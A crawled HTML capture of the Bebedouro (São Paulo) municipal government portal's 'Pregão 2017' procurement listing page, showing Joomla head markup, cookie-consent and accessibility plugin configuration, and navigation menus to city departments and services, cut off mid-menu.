

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bebedouro.sp.gov.br/portal/index.php/pregao-2017?limit=10&start=100
body_size: 14579
content:


<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="pt-br" dir="ltr"
	  class='com_k2 view-itemlist layout-category task-category itemid-362 j31 mm-hover'>

<head>
	<base href="https://bebedouro.sp.gov.br/portal/index.php/pregao-2017" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta property="og:url" content="https://bebedouro.sp.gov.br/portal/index.php/pregao-2017?limit=10&amp;start=100" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Pregão 2017" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Pregão 2017" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Pregão 2017</title>
	<link href="/portal/index.php/pregao-2017?start=100" rel="canonical" />
	<link href="/portal/index.php/pregao-2017?format=feed" rel="alternate" type="application/rss+xml" title="Pregão 2017 | Feed" />
	<link href="/portal/index.php/pregao-2017?format=feed&type=rss" rel="alternate" type="application/rss+xml" title="Pregão 2017 | RSS 2.0" />
	<link href="/portal/index.php/pregao-2017?format=feed&type=atom" rel="alternate" type="application/atom+xml" title="Pregão 2017 | Atom 1.0" />
	<link href="/portal/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://bebedouro.sp.gov.br/portal/index.php/pesquisa?limit=10&amp;format=opensearch" rel="search" title="Pesquisa Prefeitura Municipal de Bebedouro" type="application/opensearchdescription+xml" />
	<link href="/portal/t3-assets/css/css-e3b8d-15188.css" rel="stylesheet" type="text/css" media="all" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/portal/t3-assets/css/css-57583-11129.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/portal/t3-assets/css/css-1aeb8-15556.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/portal/t3-assets/css/css-97992-09974.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/portal/plugins/system/cookiespolicynotificationbar/assets/css/cpnb-style.min.css" rel="stylesheet" media="all" type="text/css" />
	<link href="/portal/plugins/system/cookiespolicynotificationbar/assets/css/balloon.min.css" rel="stylesheet" media="all" type="text/css" />
	<style type="text/css">
#accessibility-links #text_plugin{width:40px;}

/* BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com) */
.cpnb-outer { border-color: rgba(32, 34, 38, 1); }
.cpnb-outer.cpnb-div-position-top { border-bottom-width: 0px; }
.cpnb-outer.cpnb-div-position-bottom { border-top-width: 0px; }
.cpnb-outer.cpnb-div-position-top-left, .cpnb-outer.cpnb-div-position-top-right, .cpnb-outer.cpnb-div-position-bottom-left, .cpnb-outer.cpnb-div-position-bottom-right { border-width: 0px; }
.cpnb-message { color: #d8e5ea; }
.cpnb-message a { color: #a6c4dd }
.cpnb-button, .cpnb-button-ok, .cpnb-m-enableAllButton { -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; font-size: 13px; color: #000000; background-color: rgba(166, 196, 221, 1); }
.cpnb-button:hover, .cpnb-button:focus, .cpnb-button-ok:hover, .cpnb-button-ok:focus, .cpnb-m-enableAllButton:hover, .cpnb-m-enableAllButton:focus { color: #000000; background-color: rgba(194, 223, 247, 1); }
.cpnb-button-decline, .cpnb-button-delete, .cpnb-button-decline-modal, .cpnb-m-DeclineAllButton { color: #d8e5ea; background-color: rgba(51, 56, 60, 1); }
.cpnb-button-decline:hover, .cpnb-button-decline:focus, .cpnb-button-delete:hover, .cpnb-button-delete:focus, .cpnb-button-decline-modal:hover, .cpnb-button-decline-modal:focus, .cpnb-m-DeclineAllButton:hover, .cpnb-m-DeclineAllButton:focus { color: #d8e5ea; background-color: rgba(62, 69, 74, 1); }
.cpnb-button-cancel, .cpnb-button-reload, .cpnb-button-cancel-modal { color: #d8e5ea; background-color: rgba(51, 56, 60, 1); }
.cpnb-button-cancel:hover, .cpnb-button-cancel:focus, .cpnb-button-reload:hover, .cpnb-button-reload:focus, .cpnb-button-cancel-modal:hover, .cpnb-button-cancel-modal:focus { color: #d8e5ea; background-color: rgba(62, 69, 74, 1); }
.cpnb-button-settings, .cpnb-button-settings-modal { color: #d8e5ea; background-color: rgba(51, 56, 60, 1); }
.cpnb-button-settings:hover, .cpnb-button-settings:focus, .cpnb-button-settings-modal:hover, .cpnb-button-settings-modal:focus { color: #d8e5ea; background-color: rgba(62, 69, 74, 1); }
.cpnb-button-more-default, .cpnb-button-more-modal { color: #d8e5ea; background-color: rgba(51, 56, 60, 1); }
.cpnb-button-more-default:hover, .cpnb-button-more-modal:hover, .cpnb-button-more-default:focus, .cpnb-button-more-modal:focus { color: #d8e5ea; background-color: rgba(62, 69, 74, 1); }
.cpnb-m-SaveChangesButton { color: #d8e5ea; background-color: rgba(51, 56, 60, 1); }
.cpnb-m-SaveChangesButton:hover, .cpnb-m-SaveChangesButton:focus { color: #d8e5ea; background-color: rgba(62, 69, 74, 1); }
@media only screen and (max-width: 600px) {
.cpnb-left-menu-toggle::after, .cpnb-left-menu-toggle-button {
content: "Categories";
}
}
/* END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com) */

	</style>
	<script src="/portal/t3-assets/js/js-c49ca-29587.js" type="text/javascript"></script>
	<script src="/portal/media/k2/assets/js/k2.frontend.js?v=2.11.20241016&sitepath=/portal/" type="text/javascript"></script>
	<script src="/portal/t3-assets/js/js-871e7-18293.js" type="text/javascript"></script>
	<script src="/portal/plugins/system/cookiespolicynotificationbar/assets/js/cookies-policy-notification-bar.min.js" defer="defer" type="text/javascript"></script>
	<script type="text/javascript">
window.soundManager.url = 'https://bebedouro.sp.gov.br/portal/plugins/system/screenreader/screenreader/libraries/tts/soundmanager/swf/';
										  window.soundManager.debugMode = false;  
										  window.soundManager.defaultOptions.volume = 80;var screenReaderConfigOptions = {	baseURI: 'https://bebedouro.sp.gov.br/portal/',
																			token: '638f9b99596f84eae08e248ef96089a7',
																			langCode: 'pt',
																			chunkLength: 300,
																			screenReaderVolume: '80',
																			screenReaderVoiceSpeed: 'normal',
																			position: 'bottomleft',
																			scrolling: 'fixed',
																			targetAppendto: 'html',
																			targetAppendMode: 'bottom',
																			preload: 1,
																			autoBackgroundColor: 1,
																			readPage: 1,
																			readChildNodes: 1,
																			ieHighContrast: 1,
																			ieHighContrastAdvanced: 1,
																			gtranslateIntegration: 0,
																			selectMainpageareaText: 0,
																			excludeScripts: 1,
																			readImages: 0,
																			readImagesAttribute: 'alt',
																			readImagesOrdering: 'before',
																			readImagesHovering: 0,
																			mainpageSelector: '*[class*=itemTitle],*[class*=itemFullText]',
																			showlabel: 0,
																			labeltext: 'Acessibilidade',
																			screenreaderIcon: 'wheelchair',
																			screenreader: 1,
																			highcontrast: 1,
																			highcontrastAlternate: 0,
																			colorHue: 180,
																			colorBrightness: 6,
																			dyslexicFont: 0,
																			fontsize: 0,
																			fontsizeDefault: 100,
																			fontsizeMin: 100,
																			fontsizeMax: 100,
																			fontsizeSelector: '',
																			fontSizeOverride: 0,
																			fontSizeHeadersIncrement: 100,
																			toolbarBgcolor: '#cccccc',
																			template: 'elegant.css',
																			accesskey_play: 'P',
																			accesskey_pause: 'E',
																			accesskey_stop: 'S',
																			accesskey_increase: 'O',
																			accesskey_decrease: 'U',
																			accesskey_reset: 'R',
																			accesskey_highcontrast: 'H',
																			accesskey_highcontrast2: 'J',
																			accesskey_highcontrast3: 'K',
																			accesskey_dyslexic: 'D',
																			accesskey_skiptocontents: 'C',
																			accesskey_minimized: 'L',
																			volume_accesskeys: 1,
																			readerEngine: 'proxy_responsive',
																			useMobileReaderEngine: 1,
																			mobileReaderEngine: 'proxy_responsive',
																			proxyResponsiveApikey: 'YkiNlVQr',
																			hideOnMobile: 0,
																			useMinimizedToolbar: 1,
																			showSkipToContents: 0,
																			skipToContentsSelector: '',
																			removeLinksTarget: 0,
																			resetButtonBehavior: 'fontsize'
																		};
	var ja_base_uri = "/portal";


// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_config = {"w357_joomla_caching":"0","w357_position":"bottom","w357_show_close_x_icon":"1","w357_hide_after_time":"display_always","w357_duration":"60","w357_animate_duration":"1000","w357_limit":"0","w357_message":"Usamos cookies para melhorar sua experiência em nosso site. Ao navegar neste site, você concorda com o uso de cookies.","w357_display_ok_btn":"1","w357_buttonText":"Aceitar","w357_display_decline_btn":"0","w357_buttonDeclineText":"Decline","w357_display_cancel_btn":"0","w357_buttonCancelText":"Cancel","w357_display_settings_btn":"1","w357_buttonSettingsText":"Preferências","w357_buttonMoreText":"More Info","w357_buttonMoreLink":"","w357_display_more_info_btn":"0","w357_fontColor":"#d8e5ea","w357_linkColor":"#a6c4dd","w357_fontSize":"13px","w357_backgroundColor":"rgba(24, 27, 29, 1)","w357_borderWidth":"0","w357_body_cover":"1","w357_overlay_state":"0","w357_overlay_color":"rgba(10, 10, 10, 0.3)","w357_height":"auto","w357_cookie_name":"cookiesDirective","w357_link_target":"_self","w357_popup_width":"800","w357_popup_height":"600","w357_customText":"\u003Ch1\u003ECookies Policy\u003C\/h1\u003E\r\n\u003Chr \/\u003E\r\n\u003Ch3\u003EGeneral Use\u003C\/h3\u003E\r\n\u003Cp\u003EWe use cookies, tracking pixels and related technologies on our website. Cookies are small data files that are served by our platform and stored on your device. Our site uses cookies dropped by us or third parties for a variety of purposes including to operate and personalize the website. Also, cookies may also be used to track how you use the site to target ads to you on other websites.\u003C\/p\u003E\r\n\u003Ch3\u003EThird Parties\u003C\/h3\u003E\r\n\u003Cp\u003EOur website employs the use the various third-party services. Through the use of our website, these services may place anonymous cookies on the Visitor\u0027s browser and may send their own cookies to the Visitor\u0027s cookie file. Some of these services include but are not limited to: Google, Facebook, Twitter, Adroll, MailChimp, Sucuri, Intercom and other social networks, advertising agencies, security firewalls, analytics companies and service providers. These services may also collect and use anonymous identifiers such as IP Address, HTTP Referrer, Unique Device Identifier and other non-personally identifiable information and server logs.\u003C\/p\u003E\r\n\u003Chr \/\u003E","w357_more_info_btn_type":"custom_text","w357_blockCookies":"1","w357_autoAcceptAfterScrolling":"0","w357_numOfScrolledPixelsBeforeAutoAccept":"300","w357_reloadPageAfterAccept":"0","w357_enableConfirmationAlerts":"0","w357_enableConfirmationAlertsForAcceptBtn":0,"w357_enableConfirmationAlertsForDeclineBtn":0,"w357_enableConfirmationAlertsForDeleteBtn":0,"w357_confirm_allow_msg":"Tem certeza de que deseja habilitar todos os cookies neste site?","w357_confirm_delete_msg":"Tem certeza de que deseja desativar e excluir todos os cookies do seu navegador?","w357_show_in_iframes":"0","w357_shortcode_is_enabled_on_this_page":0,"w357_base_url":"https:\/\/bebedouro.sp.gov.br\/portal\/","w357_current_url":"https:\/\/bebedouro.sp.gov.br\/portal\/index.php\/pregao-2017?limit=10\u0026start=100","w357_always_display":"0","w357_show_notification_bar":true,"w357_expiration_cookieSettings":"365","w357_expiration_cookieAccept":"365","w357_expiration_cookieDecline":"180","w357_expiration_cookieCancel":"3","w357_accept_button_class_notification_bar":"cpnb-accept-btn","w357_decline_button_class_notification_bar":"cpnb-decline-btn","w357_cancel_button_class_notification_bar":"cpnb-cancel-btn","w357_settings_button_class_notification_bar":"cpnb-settings-btn","w357_moreinfo_button_class_notification_bar":"cpnb-moreinfo-btn","w357_accept_button_class_notification_bar_modal_window":"cpnb-accept-btn-m","w357_decline_button_class_notification_bar_modal_window":"cpnb-decline-btn-m","w357_save_button_class_notification_bar_modal_window":"cpnb-save-btn-m","w357_buttons_ordering":"[\u0022ok\u0022,\u0022decline\u0022,\u0022cancel\u0022,\u0022settings\u0022,\u0022moreinfo\u0022]"};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)


// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_cookiesCategories = {"cookie_categories_group0":{"cookie_category_id":"necessary","cookie_category_name":"Necessários","cookie_category_description":"Cookies necessários são essenciais para o funcionamento do site, sem eles o site não funcionaria adequadamente. (Ex. acesso a áreas seguras do site, segurança, legislação)","cookie_category_checked_by_default":"2","cookie_category_status":"1"},"cookie_categories_group1":{"cookie_category_id":"analytics","cookie_category_name":"Estatísticas","cookie_category_description":"Cookies de estatísticas, ou analytics traduzem as interações dos visitantes em relatórios detalhados de comportamento, de maneira anonimizada.","cookie_category_checked_by_default":"1","cookie_category_status":"1"},"cookie_categories_group2":{"cookie_category_id":"marketing","cookie_category_name":"Marketing","cookie_category_description":"Cookies de marketing, ou propaganda rastreiam a navegação dos visitantes e coletam dados a fim de que a empresa possa criar anúncios mais relevantes, de acordo com tal comportamento.","cookie_category_checked_by_default":"1","cookie_category_status":"1"}};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)


// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_manager = {"w357_m_modalState":"1","w357_m_floatButtonState":"1","w357_m_floatButtonPosition":"bottom_right","w357_m_HashLink":"cookies","w357_m_modal_menuItemSelectedBgColor":"rgba(179, 179, 179, 1)","w357_m_saveChangesButtonColorAfterChange":"rgba(13, 92, 45, 1)","w357_m_floatButtonIconSrc":"https:\/\/bebedouro.sp.gov.br\/portal\/media\/plg_system_cookiespolicynotificationbar\/icons\/cpnb-cookies-manager-icon-1-64x64.png","w357_m_FloatButtonIconType":"image","w357_m_FloatButtonIconFontAwesomeName":"fas fa-cookie-bite","w357_m_FloatButtonIconFontAwesomeSize":"fa-lg","w357_m_FloatButtonIconFontAwesomeColor":"rgba(61, 47, 44, 0.84)","w357_m_FloatButtonIconUikitName":"cog","w357_m_FloatButtonIconUikitSize":"1","w357_m_FloatButtonIconUikitColor":"rgba(61, 47, 44, 0.84)","w357_m_floatButtonText":"LGPD","w357_m_modalHeadingText":"Quem pode usar seus cookies?","w357_m_checkboxText":"Ativado","w357_m_lockedText":"(Obrigatório)","w357_m_EnableAllButtonText":"Aceitar Tudo","w357_m_DeclineAllButtonText":"Recusar Tudo","w357_m_SaveChangesButtonText":"Salvar Preferências","w357_m_confirmationAlertRequiredCookies":"Esses cookies são estritamente necessários para este site. Você não pode desativar esta categoria de cookies."};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)

	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->



<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/portal/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->


<!-- BEGIN: Google Analytics -->
<script>console.log("Google analytics javascript code goes here...")</script>
<!-- END: Google Analytics -->

<!-- BEGIN: Facebook -->
<script>console.log("Facebook javascript code goes here...")</script>
<!-- END: Facebook -->
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<style>
	.top-header-content {
		float: left;
		width: 100%
	}

	.top-info-left {
		width: 100%
	}

	@media screen and (max-width: 960px) {
		.top-info-left {
			display: none !important
		}

		.search-box {
			width: 100%
		}

		.top-info-right {
			float: unset
		}
	}

	@media screen and (max-width: 1280px) {
		.top-info-left {
			display: none !important
		}

		.search-box {
			width: 100%;
			padding: 10px
		}

		.top-info-right {
			float: unset;
			min-width: 100% !important
		}
	}

	@media screen and (max-width: 767px) {
		.top-info-left {
			display: none !important
		}
	}

	@media screen and (max-width: 551px) {
		.top-info-left {
			width: 100%
		}
	}

	@media screen and (max-width: 479px) {
		.top-info-left {
			width: 100%
		}
	}

	.itens_topo {
		display: flex;
		flex-flow: row nowrap;
		justify-content: flex-start;
		align-items: center;
		width: 100%;
		max-width: none;
		list-style: none;
		margin: 0
	}

	.list-item {
		font-size: 15px;
	}

	.list-item:hover {
		background: #06325847;
		height: 35px
	}

	.img_barra_topo {
		float: left;
		max-width: 29px;
		padding: 7px 5px
	}

	.topo_link {
		color: #fff;
		float: left;
		display: block;
		padding: 9px 5px;
		position: relative;
		z-index: 99;
		line-height: 1;
		height: 35px
	}

	.espacador {
		height: 20px;
		width: 1px;
		border-right: 1px solid rgba(255, 255, 255, .57);
		margin: 0 10px 0 15px
	}
</style>
<div class="top-bar pt-5 pb-15 background4 color-white d-none d-md-block">
	<div class="container">
		<div class="top-header-content">
			<div class="top-info-left left">
				<ul class="itens_topo">
					<li class="list-item">
						<a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/25449-regulamentacao-da-lei-acesso-a-informacao">
							<span class="topo_link">Acesso à informação</span>
						</a>
					</li>
					<li class="espacador"></li>
					<li class="list-item">
						<a href="http://leideacesso.etransparencia.com.br/bebedouro.prefeitura.sp/Portal/desktop.html?340">
							<span class="topo_link">Transparência</span>
						</a>
					</li>
					<li class="espacador"></li>
					<li class="list-item">
						<a href="https://webmail.bebedouro.sp.gov.br/">
							<span class="topo_link">Webmail</span>
						</a>
					</li>
					<li class="espacador"></li>
					<li class="list-item">
						<a href="https://ouvidoria.etransparencia.com.br/bebedouro.sp/wpstartpagenew.aspx">
							<span class="topo_link">Ouvidoria Geral</span>
						</a>
					</li>
					<li class="espacador"></li>
					<li class="list-item">
						<a href="https://portal.cidadao.conam.com.br/bebedouro/">
							<span class="topo_link">Impostos e Taxas</span>
						</a>
					</li>

											<div class="top-right">
							<div class="module-search">
	<form action="/portal/index.php/pregao-2017" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Pesquisar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="27" value="Digitei aqui"  onblur="if (this.value=='') this.value='Digitei aqui';" onfocus="if (this.value=='Digitei aqui') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="300" />

	</form>

</div>

						</div>
									</ul>
			</div>
		</div>
		<ul class="header-social-network d-inline-block list-inline color-white"></ul>
	</div>
</div>
  
  
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod178"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-101 default"><a href="/portal/index.php" class="">Início</a></li><li class="item-151 divider deeper dropdown parent"><span class="separator ">Bebedouro</span>
<ul class="dropdown-menu"><li class="item-540"><a href="/portal/index.php/bebedouro/agenda" class="">Agenda</a></li><li class="item-223"><a href="/portal/index.php/bebedouro/fotos-aereas" class="">Fotos Aéreas</a></li><li class="item-167"><a href="/portal/index.php/bebedouro/historia" class="">História</a></li><li class="item-169"><a href="/portal/index.php/bebedouro/hino-e-bandeira" class="">Hino, Bandeira e Brasão</a></li><li class="item-170"><a href="/portal/index.php/bebedouro/localizacao-e-acessos" class="">Localização e Acessos</a></li><li class="item-368"><a href="/portal/index.php/bebedouro/museu-de-bebedouro" class="">Museu de Bebedouro</a></li><li class="item-171"><a href="http://www.seade.gov.br/produtos/perfil/" class="" target="_blank" rel="noopener noreferrer">Perfil (Seade) </a></li><li class="item-343"><a href="http://www.inmet.gov.br/portal/index.php?r=tempo2/verProximosDias&amp;code=3506102" class="" target="_blank" rel="noopener noreferrer">Previsão do Tempo INMET </a></li></ul></li><li class="item-120 divider deeper dropdown parent"><span class="separator ">Governo</span>
<ul class="dropdown-menu"><li class="item-251"><a href="/portal/index.php/governo/a-prefeitura" class="">A Prefeitura</a></li><li class="item-404"><a href="/portal/index.php/governo/autarquias" class="">Autarquias</a></li><li class="item-274"><a href="/portal/index.php/governo/conselho-da-cidade" class="">Conselho da Cidade</a></li><li class="item-425"><a href="/portal/index.php/governo/controladoria-geral-do-municipio" class="">Controladoria Geral do Município</a></li><li class="item-128"><a href="/portal/index.php/governo/assessoria-de-imprensa" class="">Departamento de Comunicação Social</a></li><li class="item-314"><a href="/portal/index.php/governo/fundo-social-de-solidariedade" class="">Fundo Social de Solidariedade</a></li><li class="item-316"><a href="/portal/index.php/governo/gabinete-do-prefeito" class="">Gabinete do Prefeito</a></li><li class="item-136"><a href="/portal/index.php/governo/garagem-municipal" class="">Garagem Municipal</a></li><li class="item-139"><a href="/portal/index.php/governo/juridico" class="">Secretaria Municipal de Assuntos Jurídicos</a></li><li class="item-315"><a href="/portal/index.php/governo/promocao-e-assistencia-social" class="">Secretaria Municipal de Desenvolvimento Social e Cidadania</a></li><li class="item-144"><a href="/portal/index.php/governo/depto-de-educacao" class="">Secretaria Municipal de Educação</a></li><li class="item-134"><a href="/portal/index.php/governo/depto-de-esportes" class="">Secretaria Municipal de Esportes e Lazer</a></li><li class="item-227"><a href="/portal/index.php/governo/depto-de-desenvolvimento-economico" class="">Secretaria Municipal de Desenvolvimento Econômico, Cultura, Trabalho e Renda</a></li><li class="item-698"><a href="/portal/index.php/governo/secretaria-municipal-de-gestao-publica" class="">Secretaria Municipal de Gestão Pública</a></li><li class="item-307"><a href="/portal/index.php/governo/planejamento-urbano-e-obras" class="">Secretaria Municipal de Obras, Urbanismo e Habitação</a></li><li class="item-135"><a href="/portal/index.php/governo/financas" class="">Secretaria Municipal de Orçamento e Finanças</a></li><li class="item-143"><a href="/portal/index.php/governo/saude" class="">Secretaria Municipal de Saúde</a></li><li class="item-692"><a href="/portal/index.php/governo/secretaria-municipal-de-seguranca-publica-e-mobilidade-urbana" class="">Secretaria Municipal de Segurança Pública e Mobilidade Urbana</a></li><li class="item-704"><a href="/portal/index.php/governo/secretaria-municipal-de-servicos-publicos" class="">Secretaria Municipal de Serviços Públicos</a></li><li class="item-126"><a href="/portal/index.php/governo/agricultura-e-meio-ambiente" class="">Secretaria Municipal do Clima, Meio Ambiente e Sustentabilidade</a></li><li class="item-264"><a href="/portal/index.php/governo/sesmt" class="">SESMT</a></li></ul></li><li class="item-117 divider deeper dropdown parent"><span class="separator ">Carta de serviços</span>
<ul class="dropdown-menu"><li class="item-123"><a href="https://portal.cidadao.conam.com.br/bebedouro/" class="" target="_blank" rel="noopener noreferrer">Impostos e Taxas (2ª via de IPTU e outras certidões online) </a></li><li class="item-392"><a href="https://www.bebedouro.sp.gov.br/portal/ITBI_2025.pdf" class="" target="_blank" rel="noopener noreferrer">ITBI 2025 </a></li><li class="item-224"><a href="https://www.bebedouro.sp.gov.br/portal/ITR_2025.pdf" class="" target="_blank" rel="noopener noreferrer">ITR - 2025 </a></li><li class="item-639"><a href="https://bebedouro.wsitec.com.br/icmsbebedouro" class="">ICMS/DIPAM </a></li><li class="item-560"><a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/25825-isencao-de-iptu" class="">Isenção de IPTU </a></li><li class="item-572"><a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/26393-atualizacao-cadastral-e-iptu-digital" class="">Atualização cadastral e IPTU digital </a></li><li class="item-543"><a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/24728-bolsa-familia" class="">Bolsa família </a></li><li class="item-172"><a href="https://bibliotecabebsp.wixsite.com/bibliotecabebedouro" class="" target="_blank" rel="noopener noreferrer">Biblioteca Municipal </a></li><li class="item-414"><a href="http://bebedouro.sipladu.com.br/" class="">Consulta de notificações de trânsito </a></li><li class="item-426"><a href="/portal/index.php/servicos/controladoria-geral-do-municipio" class="">Controladoria Geral do Município</a></li><li class="item-393"><a href="/portal/index.php/servicos/descarte-de-residuos-solidos" class="">Descarte de resíduos sólidos</a></li><li class="item-446"><a href="https://www.bebedouro.sp.gov.br/portal/index.php/empregos" class="">Empregos, processos seletivos e concursos </a></li><li class="item-544"><a href="/portal/index.php/servicos/incra" class="">INCRA</a></li><li class="item-345"><a href="https://www.wunderground.com/personal-weather-station/dashboard?ID=IBEBEDOU2#history" class="" target="_blank" rel="noopener noreferrer">Histórico das Chuvas/Defesa Civil </a></li><li class="item-406"><a href="/portal/index.php/servicos/junta-militar" class="">Junta de Serviço Militar</a></li><li class="item-424"><a href="https://ouvidoria.etransparencia.com.br/bebedouro.sp/wpstartpagenew.aspx" class="">Ouvidoria </a></li><li class="item-254"><a href="/portal/index.php/servicos/premio-economia-publica" class="">Prêmio Economia Pública</a></li><li class="item-344"><a href="https://www.wunderground.com/cgi-bin/findweather/hdfForecast?query=-20.945%2C-48.482&amp;sp=IBEBEDOU2" class="" target="_blank" rel="noopener noreferrer">Previsão do Tempo/Defesa Civil </a></li><li class="item-447"><a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/22780-relatorio-anual-da-ouvidoria" class="">Relatório da Ouvidoria </a></li><li class="item-644"><a href="https://www.bebedouro.sp.gov.br/portal/index.php/component/k2/item/26907-sebrae-aqui" class="">Sebrae Aqui </a></li></ul></li><li class="item-176 divider deeper dropdown parent"><span class="separator ">Transparência</span>
<ul class="dropdown-menu"><li class="item-122"><a href="https://transparencia.bebedouro.sp.gov.br/" class="" target="_blank" rel="noopener noreferrer">Prefeitura </a></li><li class="item-124"><a href="/portal/index.php/transparencia/contas-publicas" class="">Contas Públicas</a></li><li class="item-448"><a href="/portal/index.php/transparencia/2021-09-13-13-53-19" class="">SIAFIC</a></li><li class="item-177"><a href="http://leideacesso.etransparencia.com.br/bebedouro.sasemb.sp" class="" target="_blank" rel="noopener noreferrer">Sasemb </a></li><li class="item-178"><a href="http://leideacesso.etransparencia.com.br/bebedouro.imesb.sp/Portal/desktop.html?404" class="" target="_blank" rel="noopener noreferrer">Imesb </a></li><li class="item-179"><a href="http://leideacesso.etransparencia.com.br/bebedouro.saaeb.sp/TDAPortalClient.aspx?414" class="" target="_blank" rel="noopener noreferrer">Saaeb </a></li><li class="item-241"><a href="/portal/index.php/transparencia/controle-externo-tce-sp" class="">Controle Externo-TCE/SP</a></li><li class="item-270"><a href="http://bps.saude.gov.br/login.jsf" class="" target="_blank" rel="noopener 